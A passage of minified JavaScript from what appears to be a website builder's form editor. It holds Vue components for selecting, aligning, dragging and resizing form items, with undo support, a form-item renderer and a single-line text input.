t=parseInt(Fai.top.$("#module"+e.module.id).css("border-left-width")),i=parseInt(Fai.top.$("#module"+e.module.id).css("border-right-width")),n=parseInt(Fai.top.$("#module"+e.module.id).css("border-top-width")),o=parseInt(Fai.top.$("#module"+e.module.id).css("border-bottom-width")),r=Fai.top.$(".moduleMask-left"),s=r.width()+t;r.width(s);var a=Fai.top.$(".moduleMask-top"),l=a.width()-t-i;a.height(a.height()+n).width(l).css("left",s+"px");var u=Fai.top.$(".moduleMask-bottom");u.height(u.height()+o).css("top",parseInt(u.css("top"))-o+"px").width(l).css("left",s+"px");var c=Fai.top.$(".moduleMask-right");c.width(c.width()+i).css("left",s+l+"px")},extFn:[{name:"click",fn:function(){Site.uncheck()}}]}),Vue.nextTick((function(){e.formDashedResizable(),e.formDashedDraggable()})),this.bindCtrlEvent(),this.$refs.formDisable.addEventListener("click",this.exitSelectedForm,!1),Site.disableEditLayer(),$(this.$refs.formDisable).show()):(Site.removeModuleMask(),this.selectedToolShow=!1,this.dashedStyle={},$(this.$refs.formDashed).css("display","none"),this.removeCtrlEvent()),document.removeEventListener("mousemove",this.mousemoveHandler),document.removeEventListener("mouseup",this.mouseupHandler)},exitSelectedForm:function(e){e.stopPropagation(),Site.removeModuleMask(),Site.enableEditLayer(),this.removeCtrlEvent(),this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),$(this.$refs.formDisable).hide()},bindCtrlEvent:function(){var e=this;this.compareDomArr=Array.from($(this.$refs.formContainer).children(".form_item:visible")).filter((function(t){return!e.selectedFormItemArr.includes(t)})),document.addEventListener("keydown",this.ctrlSelect,!1),document.addEventListener("keyup",(function(){e.$refs.formDisable.addEventListener("click",e.exitSelectedForm,!1),e.$refs.formDisable.removeEventListener("click",e.isCtrlClickFormItem),e.$refs.formDashed.removeEventListener("click",e.isCtrlClickFormItem)}),!1)},removeCtrlEvent:function(){document.removeEventListener("keydown",this.ctrlSelect)},ctrlSelect:function(e){if(e.preventDefault(),e.ctrlKey)return this.$refs.formDisable.removeEventListener("click",this.exitSelectedForm),this.$refs.formDisable.addEventListener("click",this.isCtrlClickFormItem,!1),void this.$refs.formDashed.addEventListener("click",this.isCtrlClickFormItem,!1);e.which>=37&&e.which<=40&&this.arrowFunMap.get(e.which)()},caculateSelectWrapOffset:function(e){var t=this.$refs.formContainer.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;if(e.clientX>=i&&e.clientX<=n&&e.clientY>=o&&e.clientY<=r){var s=this.mounseOffset,a=s.startX,l=s.startY,u=e.offsetX,c=e.offsetY,_="",d="",p="",m="",f="",h="",y={width:"",height:"",left:"",right:"",top:"",bottom:""};a-u<=0?(_=u-a,p=a,y.right="auto",y.left=p+"px"):(_=a-u,m=e.target.getBoundingClientRect().width-a,y.right=m+"px",y.left="auto"),l-c<=0?(d=c-l,f=l,y.top=f+"px",y.bottom="auto"):(d=l-c,h=e.target.getBoundingClientRect().height-l,y.top="auto",y.bottom=h+"px"),y.width=_+"px",y.height=d+"px",this.selectWrapStyle=y}},caculateSelectdFormItem:function(){var e=this,t=null;t=this.isShowSelectWrap?this.$refs.selectWrap.getBoundingClientRect():this.$refs.formDashed.getBoundingClientRect();var i=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")}));0!=this.selectedFormItemArr.length&&this.isShowSelectWrap&&this.resetFormItemArr(),i.forEach((function(i){e.isShowSelectWrap&&e.isContainSelectWrap(i,t)}))},isContainSelectWrap:function(e,t){var i=t.left,n=t.right,o=t.top,r=t.bottom,s=e.$el.getBoundingClientRect(),a=s.left,l=s.right,u=s.top;s.bottom>o&&u<r&&l>i&&a<n?(this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),this.isShowSelectWrap&&$(e.$el).css("border","1px solid #618bef")):$(e.$el).css("border","")},isCtrlClickFormItem:function(e){var t=this;e.stopPropagation();var i={left:e.clientX,top:e.clientY},n=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")})),o=this.selectedFormItemArr.length;n.forEach((function(e){t.isCtrlNeedContain(e,i)})),this.selectedFormItemArr.length!=o?this.caculateDashedStyle():this.exitSelectedForm()},isCtrlNeedContain:function(e,t){var i=t.left,n=t.top,o=e.$el.getBoundingClientRect(),r=o.left,s=o.right,a=o.top;if(o.bottom>n&&a<n&&s>i&&r<i)if(this.selectedFormVueItemArr.includes(e)){var l=this.selectedFormVueItemArr.indexOf(e);this.selectedFormItemArr.splice(l,1),this.selectedFormVueItemArr.splice(l,1),$(e.$el).css("border","none"),this.orderFormVueItemArr.indexOf(e),this.orderFormVueItemArr.splice(l,1)}else this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),$(e.$el).css("border","1px solid #618bef")},resetFormItemArr:function(){this.selectedFormItemArr=[],this.selectedFormVueItemArr=[],this.orderFormVueItemArr=[]},caculateDashedStyle:function(){var e,t,i,n,o=this.$refs.formContainer.getBoundingClientRect(),r=o.left,s=o.top,a=[],l=[],u=[],c=[];this.selectedFormItemArr.forEach((function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;a.push(i),l.push(n),u.push(o),c.push(r)})),e=Math.min.apply(null,a)-r,t=Math.min.apply(null,u)-s,i=Math.max.apply(null,l)-r-e,n=Math.max.apply(null,c)-s-t,this.dashedStyle={left:e-1+"px",top:t-1+"px",width:i+"px",height:n+"px","z-index":2},this.caculateSelectedToolOffset(e,t)},formDashedResizable:function(){var e=this;$(this.$refs.formDashed).resizable("destroy").resizable({handles:"e,w",create:function(){Site.resizeModule.customHandles($(e.$refs.formDashed))},start:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.cw.push($(t).width()/i.originalSize.width),e.selectedFormItemStyleArr.cl.push(($(t).position().left-i.position.left)/i.originalSize.width)})),e.undoCacheWidthArr=[],e.undoCacheRLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheWidthArr.push(t.style.cw),e.undoCacheRLeftArr.push(t.style.cl)}))},resize:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cw",i.size.width*t)})),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",Math.round(i.size.width*t+i.position.left))})),e.caculateDashedStyle()},stop:function(t){t.stopPropagation(),e.caculateDashedStyle(),Vue.nextTick((function(){e.formDashedResizable()}));var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.cw),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("cw",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormResizeModule",detail:"siteFormModuleResize",doArgs:[i,n],undoArgs:[e.undoCacheWidthArr,e.undoCacheRLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},formDashedDraggable:function(){var e=this;$(this.$refs.formDashed).draggable("destroy").draggable({cursor:"move",scroll:!1,containment:$(this.$refs.formContainer),create:function(){},start:function(t){t.stopPropagation(),e.selectedFormItemStyleArr.ct=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.ct.push(t.getBoundingClientRect().top-e.$refs.formDashed.getBoundingClientRect().top+6),e.selectedFormItemStyleArr.cl.push(t.getBoundingClientRect().left-e.$refs.formDashed.getBoundingClientRect().left+6)})),e.undoCacheTopArr=[],e.undoCacheLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheTopArr.push(t.style.ct),e.undoCacheLeftArr.push(t.style.cl)}))},drag:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",i.position.left+t)})),e.selectedFormItemStyleArr.ct.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("ct",i.position.top+t)})),e.selectedToolShow=!1},stop:function(t){t.stopPropagation(),e.selectedToolShow=!0,e.caculateDashedStyle();var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.ct),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("ct",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormDragModule",detail:"siteFormModuleDrag",doArgs:[i,n],undoArgs:[e.undoCacheTopArr,e.undoCacheLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},caculateSelectedToolOffset:function(e,t){this.selectedToolStyle={left:e+"px",top:t+"px"}},initAlignFunMap:function(){var e=this,t=[["lA",this.formsLA],["rA",this.formsRA],["tA",this.formsTA],["bA",this.formsBA],["tbC",this.formsTBC],["lrC",this.formsLRC],["vE",this.formsVE],["hE",this.formsHE]];this.alignFunMap=new Map(t);var i=[[37,function(){e.setFormsItemStyle({flag:"leftArrow"})}],[38,function(){e.setFormsItemStyle({flag:"upArrow"})}],[39,function(){e.setFormsItemStyle({flag:"rightArrow"})}],[40,function(){e.setFormsItemStyle({flag:"downArrow"})}]];this.arrowFunMap=new Map(i)},setFormsAlign:function(e){this.alignFunMap.get(e)($(this.$refs.formDashed))},formsLA:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLeft"})},formsRA:function(e){var t=Number.parseFloat(e.css("left")),i=e.width()-12;this.setFormsItemStyle({left:t,flag:"alignRight",formDashedWidth:i})},formsTA:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTop"})},formsBA:function(e){var t=Number.parseFloat(e.css("top")),i=e.height();this.setFormsItemStyle({top:t,flag:"alignBottom",formDashedHeight:i})},formsTBC:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTBC"})},formsLRC:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLRC"})},formsVE:function(){var e=this.selection(this.orderFormVueItemArr,"alignVE"),t=Math.abs(e[0].$el.getBoundingClientRect().bottom-e[e.length-1].$el.getBoundingClientRect().top),i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().height)})),!(e.length<2)){var n=(t-i)/(e.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignVE"})}},formsHE:function(){var e=this.selection(this.orderFormVueItemArr,"alignHE"),t=e[e.length-1].$el.getBoundingClientRect().left-e[0].$el.getBoundingClientRect().right,i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().width)})),!(this.orderFormVueItemArr.length<2)){var n=(t-i)/(this.orderFormVueItemArr.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignHE"})}},selection:function(e,t){function i(e,t,i){var n=e[i];e[i]=e[t],e[t]=n}if(n=e,Array.isArray(n)){for(var n,o=0;o<e.length-1;o++){for(var r=o,s=o+1;s<e.length;s++)"alignHE"==t?r=e[s].$el.getBoundingClientRect().left<e[r].$el.getBoundingClientRect().left?s:r:"alignVE"==t&&(r=e[s].$el.getBoundingClientRect().top<e[r].$el.getBoundingClientRect().top?s:r);i(e,o,r)}return e}},setFormsItemStyle:function(e){var t=this,i=e.left,n=e.top,o=e.flag,r=e.formDashedWidth,s=e.formDashedHeight,a=e.orderFormVueItemArr,l=e.averageMargin,u=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-left"))),c=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-right"))),_=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-top"))),d=[],p=[],m=[],f=[];this.selectedFormVueItemArr.forEach((function(e){d.push(e.style.ct),p.push(e.style.cl)}));var h=$(this.$refs.formDashed);"alignHE"!=o&&"alignVE"!=o?this.selectedFormVueItemArr.forEach((function(e,a){if("alignLeft"==o)e.setStyle("cl",i+u+1),Site.logDog(20093,2);else if("alignTop"==o)e.setStyle("ct",n+_+1),Site.logDog(20093,2);else if("alignRight"==o)e.setStyle("cl",i+r-$(t.selectedFormItemArr[a]).width()+c+1),Site.logDog(20093,2);else if("alignBottom"==o)e.setStyle("ct",n+s-$(t.selectedFormItemArr[a]).height()-_-1),Site.logDog(20093,2);else if("alignTBC"==o)e.setStyle("ct",n+.5*h.height()-.5*$(t.selectedFormItemArr[a]).height()),Site.logDog(20093,2);else if("alignLRC"==o)e.setStyle("cl",i+.5*h.width()-.5*$(t.selectedFormItemArr[a]).width()),Site.logDog(20093,2);else if("leftArrow"==o){if(h.position().left<=0)return;e.setStyle("cl",e.style.cl-1)}else if("upArrow"==o){if(h.position().top<=0)return;e.setStyle("ct",e.style.ct-1)}else if("rightArrow"==o){if(Number.parseFloat(h.css("right"))<=0)return;e.setStyle("cl",e.style.cl+1)}else if("downArrow"==o){if(Number.parseFloat(h.css("bottom"))<=0)return;e.setStyle("ct",e.style.ct+1)}})):("alignVE"==o?a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})))})):"alignHE"==o&&a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})))})),Site.logDog(20093,3)),window.requestNextAnimationFrame?requestAnimationFrame((function(){t.caculateDashedStyle()})):setTimeout((function(){t.caculateDashedStyle()})),this.selectedFormVueItemArr.forEach((function(e){m.push(e.style.ct),f.push(e.style.cl)})),Site.undoRun((function(e,i){t.selectedFormVueItemArr.forEach((function(t,n){e.length&&t.setStyle("ct",e[n]),i.length&&t.setStyle("cl",i[n])})),e!=m&&(t.selectedToolShow=!1,$(t.$refs.formDashed).css("display","none"),$(t.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormAlignModule",detail:"siteFormModuleAlign",doArgs:[m,f],undoArgs:[d,p]}),Site.styleChanged(),Site.getModuleAttrData(this.module.id).changed=!0}},FormItemvue_type_template_id_ce4fce5c_render=function(){var e=this,t=e._self._c;return e.item.hide?e._e():t("div",{staticClass:"form_item","class":e.itemClass,style:e.itemStyle,attrs:{"data-formid":e.item.id,"data-type":e.item.type}},[e.item.name&&5!==e.item.type?t("div",{staticClass:"title",style:e.titleStyle},[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(e.item.name))}}),e.item.must&&e.module.isUseOldStyle?t("span",{staticClass:"star"},[e._v("*")]):e._e()]):e._e(),e._v(" "),e.showToolTip?t("tooltip-component",{ref:"toolTip",attrs:{manual:"",content:"表单项超过模块区域,将可能出现内容被隐藏情况",effect:"resize","visible-arrow":!1,placement:"top"},model:{value:e.isShowTip,callback:function(t){e.isShowTip=t},expression:"isShowTip"}},[t("div")]):e._e(),e._v(" "),t("div",{staticClass:"content_wrap"},[t("div",{ref:"contentWrap",staticClass:"content_wrap2",style:e.contentWrapStyle},[e._t("default"),e._v(" "),e.item.must&&5!==e.item.type&&!e.module.isUseOldStyle?t("div",{staticClass:"star",style:e.starStyle},[e._v("*")]):e._e()],2)])],1)},FormItemvue_type_template_id_ce4fce5c_staticRenderFns=[];function FormItemvue_type_script_lang_js_typeof(e){return FormItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormItemvue_type_script_lang_js_typeof(e)}function ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(i),!0).forEach((function(t){FormItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FormItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=FormItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormItemvue_type_script_lang_js_toPropertyKey(e){var t=FormItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormItemvue_type_script_lang_js_typeof(t)?t:t+""}function FormItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormItemvue_type_template_id_ce4fce5c_render._withStripped=!0;var FormItemvue_type_script_lang_js={name:"FormItem",inject:["module","options"],props:{item:{type:Object,"default":function(){return{}},required:!0},form:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{isShowToolTip:!1,isShowTip:!1}},computed:_objectSpread(_objectSpread({},utils.mapFlag({isPack:16,showType:1})),{},{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},itemClass:function(){var e=this.item;return["item_".concat(e.id),"item_".concat(e.type,"_wrap")]},isContentWidth:function(){return!this.showType&&!this.isPack},itemStyle:function(){return this.isContentWidth?undefined:[this.itemWidthStyle,this.itemPositionStyle]},contentWrapStyle:function(){return this.isContentWidth?[this.itemWidthStyle]:undefined},itemWidth:function(){return this.isPack?this.style.cw:this.style.w},itemWidthStyle:function(){var e={};if(this.options.manageMode)return this.itemWidth&&(e.width=this.isPack?"".concat(this.itemWidth,"px"):"".concat(100*this.itemWidth,"%")),e},itemPositionStyle:function(){if(this.options.manageMode)return this.isPack?{top:"".concat(this.style.ct||0,"px"),left:"".concat(this.style.cl||0,"px")}:undefined},starStyle:function(){return 1===this.item.type&&this.style.h?{"line-height":"".concat(this.style.h,"px")}:undefined},titleStyle:function(){return 1===this.item.type&&this.style.h&&!this.showType?{"line-height":"".concat(this.style.h,"px")}:undefined},packHeight:{get:function(){return this.module.blob0.ph},set:function(e){this.module.blob0.ph=e}},showToolTip:function(){return!(!this.options.manageMode||!this.isShowToolTip)}}),mounted:function(){this.options.manageMode&&(this.bindResize(),this.bindEditTool(),this.bindDraggable())},methods:{setStyle:function(e,t){var i=this.module.blob0.fis;i[this.form.id]||Vue.set(i,this.form.id,{});var n=i[this.form.id];n[this.item.id]||Vue.set(n,this.item.id,{});var o=n[this.item.id];Vue.set(o,e,t),void 0===t&&Vue["delete"](o,e),Site.getModuleAttrData(this.module.id).changed=!0},bindResize:function(){var e=this;if(!this.item.hideResize){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=!1;1===this.item.type&&(i=!0);var n=i?"n,e,s,w,ne,nw,sw,se":"n,e,s,w";t.resizable("destroy"),t.resizable({handles:n,autoHide:!0,create:function(){Site.resizeModule.customHandles(t)},start:function(){Site.removeAllEditLayer(),Site.disableEditLayer(),Site.absAlignLine.resize.begin=!0,e.alignCompareNode=t.siblings(),$("#dockTip").show(),e.undoCacheWidth=e.itemWidth,e.undoCacheHeight=e.style.h,i&&(e.originHeight=parseInt(t.find("textarea").css("height")),e.originItemHeight=t.height())},resize:function(n,o){if($(".ui-resizable-handle").hide(),t.children(".ui-resizable-handle").show(),e.isPack){var r=t.width();e.setStyle("cw",r),t.css("width","".concat(r,"px"))}else{var s=t.parent().width(),a=t.width()/s;a>1&&(a=1),a<.3&&(a=.3),e.setStyle("w",a),t.css("width","".concat(100*a,"%"))}var l=0;i&&((l=e.originHeight+(t.height()-e.originItemHeight))<30&&(l=30),l>200&&(l=200),e.setStyle("h",l),t.css("height","")),t.css({top:e.isPack?"".concat(e.style.ct,"px"):"",left:e.isPack?"".concat(e.style.cl,"px"):""});var u="宽度:".concat(t.width())+(i?"<br/>高度:".concat(l):"");$("#dockTip").html(u).css({left:n.pageX-28,top:n.pageY+18}),Site.absAlignLine.resize.init(t,$(o.helper),n,["top","right","bottom","left"],e.alignCompareNode),e.fixPackHeight()},stop:function(){Site.enableEditLayer(),$("#dockTip").hide(),Site.absAlignLine.resize.hide();var i=null;if(e.isPack)i=t.width();else{var n=t.parent().width();i=t.width()/n}Site.undoRun((function(t,i){e.isPack?e.setStyle("cw",t):e.setStyle("w",t),e.setStyle("h",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemResize",doArgs:[i,e.style.h],undoArgs:[e.undoCacheWidth,e.undoCacheHeight]}),Site.styleChanged(),Site.logDog(200879,4)}})}},bindEditTool:function(){var e=this;if(!this.item.hideToolBar){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=null,n=this;t.off("mousemove.editTool").off("mouseleave.editTool"),t.on("mousemove.editTool",(function(){if("number"!=typeof i)if(i=setTimeout((function(){i=null}),150),Fai.top._newTool)jzManage.siteToolbar.bind({target:"#module".concat(n.module.id," .item_").concat(n.item.id),name:"formItem",type:"shortcut",manual:!0,dynamicData:{formId:e.form.id,itemId:e.item.id,key:t}});else{var o=[{operationText:"编辑",className:"edit",evalScript:"jzManage._store.dispatch('form/editFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 5);")},{operationText:"删除",className:"close",evalScript:"jzManage._store.dispatch('form/delFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 6);")}];Site.addEditLayer(t,o,1,{extId:"formItem".concat(e.item.id),offset:{left:e.isContentWidth?24:10}})}})).on("mouseleave.editTool",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,"formItem".concat(e.item.id),1)}))}},bindDraggable:function(){var e=this;if(this.isPack){var t=$(this.$el);t.draggable("destroy").draggable({cursor:"move",axis:"x,y",scroll:!1,distance:3,tolerance:2,smartguides:".form_item",cancel:"input, select, textarea, .form_item_no_drag",create:function(){},start:function(){e.isShowToolTip=!0,Site.removeAllEditLayer(),Site.disableEditLayer(),e.undoCacheTop=e.style.ct,e.undoCacheLeft=e.style.cl,Site.logDog(200943,4)},drag:function(){e.isShowTip=e.isformOverStep(),e.isShowTip&&Vue.nextTick((function(){e.$refs.toolTip.updatePopper()})),e.fixPackHeight()},stop:function(){e.isShowToolTip=!1,e.isShowTip=!1,Site.enableEditLayer(),Site.protectZoneElemView(t);var i=t.position(),n=i.top,o=i.left;Site.undoRun((function(t,i){e.setStyle("ct",t),e.setStyle("cl",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemDrag",doArgs:[n,o],undoArgs:[e.undoCacheTop,e.undoCacheLeft]}),Site.styleChanged(),Site.logDog(200879,3)}})}},fixPackHeight:function(){if(this.isPack){var e=$("#module".concat(this.module.id)).find(".form_container"),t=1==jzModule.Module.getPerformAttr(this.module.id,"_autoHeight"),i=0;$(this.$el).parent().children(".form_item").each((function(){var e=$(this).position().top+$(this).height();e>i&&(i=e)})),this.packHeight=i,t||(this.packHeight+=5),e.height(this.packHeight)}},isformOverStep:function(){var e=this.$el.getBoundingClientRect(),t=e.left,i=e.right,n=e.bottom,o=e.top,r=this.$parent.$el.getBoundingClientRect(),s=r.left,a=r.right,l=r.bottom,u=r.top;return t<s||i>a||o<u||n>l},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}},destroy:function(){$(this.$el).off(),$(this.$el).resizable("destroy")}},SiteForm_FormItemvue_type_script_lang_js=FormItemvue_type_script_lang_js,FormItem_component=(0,componentNormalizer.A)(SiteForm_FormItemvue_type_script_lang_js,FormItemvue_type_template_id_ce4fce5c_render,FormItemvue_type_template_id_ce4fce5c_staticRenderFns,!1,null,null,null),FormItem=FormItem_component.exports,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"selectedTool",staticClass:"fk-selectedTool form_selectedTool free_form_selectedTool"},e._l(e.toolData,(function(i,n){return t("div",{key:n,"class":"f-toolType J-toolType f-tool".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle,attrs:{id:"f-toolType"},on:{mouseenter:function(t){return e.setToolWrapstyle(i.toolType,t)},mouseleave:e.hideToolWrap}},[t("div",{staticClass:"f-wrap-cover"}),e._v(" "),t("div",{"class":"f-icon f-toolType-icon J_toolTypeIcon J_toolTypeIcon".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle}),e._v(" "),t("div",{staticClass:"f-toolType-wrap J_toolTypeWrap free_form_toolTypeWrap",style:e.toolWrapOffset},e._l(i.toolList,(function(n,o){return t("div",{key:o,staticClass:"f-wrap-item",on:{click:function(t){return e.emitAlignFlag(n.alignFlag)}}},[t("div",{"class":"f-icon f-icon-".concat(n.toolFunc),style:"Spread"==i.toolType?e.spreadStyle:{}}),e._v(" "),t("div",{staticClass:"f-text"},[e._v(e._s(n.toolFuncName))])])})),0)])})),0)},SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns=[];SelectedToolvue_type_template_id_1a882bdf_scoped_true_render._withStripped=!0;var SelectedToolvue_type_script_lang_js={name:"SelectedTool",props:{selectedToolData:{type:Array,required:!0,"default":[]},selectedFormVueItemArr:{type:Array,required:!0,"default":[]}},data:function(){return{toolWrapStyle:{},spreadStyle:{width:"34px","background-position-x":"-508px"}}},computed:{alignStyle:function(){return this.selectedFormVueItemArr.length<2?{cursor:"not-allowed"}:{}},SpreadStyle:function(){return this.selectedFormVueItemArr.length<3?{cursor:"not-allowed"}:{}},toolData:function(){return this.selectedToolData},toolWrapOffset:function(){return this.toolWrapStyle}},methods:{hideToolWrap:function(e){var t=$(e.target);t.children(".f-toolType-icon").removeClass("f-toolTypeIcon-show"),t.children(".free_form_toolTypeWrap").hide()},setToolWrapstyle:function(e,t){if("Align"==e&&this.selectedFormVueItemArr.length<2)this.hideToolWrap(t);else if("Spread"==e&&this.selectedFormVueItemArr.length<3)this.hideToolWrap(t);else{var i=$(t.target);i.children(".f-toolType-icon").addClass("f-toolTypeIcon-show"),this.caculateToolWrapOffset(this.$refs.selectedTool),i.children(".free_form_toolTypeWrap").show()}},caculateToolWrapOffset:function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.bottom;this.toolWrapStyle={left:i+"px",top:n+"px"}},emitAlignFlag:function(e){this.$emit("setFormsAlign",e)}}},SiteForm_SelectedToolvue_type_script_lang_js=SelectedToolvue_type_script_lang_js,SelectedTool_component=(0,componentNormalizer.A)(SiteForm_SelectedToolvue_type_script_lang_js,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render,SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns,!1,null,"1a882bdf",null),SelectedTool=SelectedTool_component.exports,SingleLinevue_type_template_id_fcedf250_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:e.maxLength,placeholder:e.item.placeholder}})])},SingleLinevue_type_template_id_fcedf250_staticRenderFns=[];SingleLinevue_type_template_id_fcedf250_render._withStripped=!0;var initialValue_mixin={inject:{initialSubmitInfo:{"default":{contentList:[]}},inMemberDetailEditForm:{"default":!1}},methods:{getInjectInitialValue:function(){var e,t,i=this;if(this.item){var n="",o=(null!==(e=null===(t=this.initialSubmitInfo)||void 0===t?void 0:t.contentList)&&void 0!==e?e:[]).find((function(e){return e.id===i.item.id}));return o&&(n=o.value,7===o.type)?{value:n,files:o.siteFormFileList}:n}},getInitialValue:function(){return this.getInjectInitialValue()}}},SingleLinevue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},computed:{maxLength:function(){var e=this.item.wordLimit||"{}";try{e=JSON.parse(e)}catch(t){e={}}return 1===e.o?e.a:100}},watch:{"item.dtsl":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtsl&&"string"==typeof this.item.dtsl&&this.item.dtsl.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtsl);var 